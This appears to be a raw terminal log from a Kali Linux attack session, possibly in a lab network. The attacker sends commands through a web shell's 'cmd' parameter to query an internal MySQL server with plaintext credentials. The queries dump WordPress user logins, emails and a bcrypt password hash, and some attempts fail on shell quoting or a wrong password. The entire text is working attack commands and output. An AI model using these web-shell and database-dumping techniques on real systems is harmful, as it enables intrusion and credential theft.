 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SELECT+user_login,user_email,user_pass+FROM+wp_users%22+2>%261'
<pre>mysql: [Warning] Using a password on the command line interface can be insecure.
user_login user_email user_pass
admin admin@techsolution.local $wp$2y$10$6.F8yMNSqAGQLk1/OqwrH.DmGZT4XhIUV5pCHU.DN5xp.oHLePcx2
</pre>
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+-e+%22SHOW+TABLES%22+2>%261
zsh: no such event: 2024
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin-e+%22SHOW+TABLES%22+2>%261
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+-e+'SELECT+user_login,user_email+FROM+wordpress.wp_users;'"
zsh: no such event: 2024
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin-e+'SELECT+user_login,user_email+FROM+wordpress.wp_users;'"
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpadmin!2024+-e+%22SELECT+user_login,user_email,user_pass+FROM+wp_users%22+2>%261'
<pre>mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'wp_admin'@'10.0.10.80' (using password: YES)
</pre>
┌──(kali㉿kali)-[~]
└─$